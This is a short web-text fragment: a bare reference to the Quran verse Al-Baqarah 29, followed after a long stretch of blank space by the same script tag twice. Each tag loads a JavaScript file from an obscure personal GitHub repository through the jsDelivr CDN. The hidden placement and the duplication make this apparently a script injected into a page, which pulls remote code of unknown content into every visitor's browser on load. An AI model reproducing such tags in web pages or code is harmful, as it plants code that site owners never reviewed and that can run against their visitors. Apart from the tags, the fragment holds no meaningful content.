 ( - Al-Baqarah-29)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  